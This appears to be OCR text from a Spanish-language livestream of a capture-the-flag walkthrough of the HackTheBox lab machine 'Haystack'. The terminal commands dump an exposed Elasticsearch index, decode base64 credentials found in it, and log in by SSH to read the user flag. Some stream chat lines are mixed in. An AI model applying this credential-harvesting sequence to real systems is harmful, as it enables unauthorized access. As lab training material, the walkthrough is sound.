 ❯ curl -s -X GET "http://10.10.10.115:9200/quotes/_search?pretty=true&size=10000" | jq | grep -Ei "clave"
"quote": "Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="
"quote": "Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "
❯ echo "cGFzczogc3BhbmlzaC5pcy5rZXk=" | base64 -d; echo
pass: spanish.is.key
❯ echo "dXNlcjogc2VjdXJpdHkg" | base64 -d; echo
user: security
❯ ssh security@10.10.10.115
security@10.10.10.115's password:
Last login: Wed Feb  6 20:53:59 2019 from 192.168.2.154
[security@haystack ~]$ whoami
security
[security@haystack ~]$ ls
user.txt
[security@haystack ~]$ cat user.txt
04d18bc79dac1d4d48ee0a940c8eb929
[security@haystack ~]$
リアル
Jerovich ha donado 500 bits
500 El otro día preguntabas qué era ser ácido. Esto es
ser ácido XD
20
14
VPN IP -> 10.10.10.115 Scanning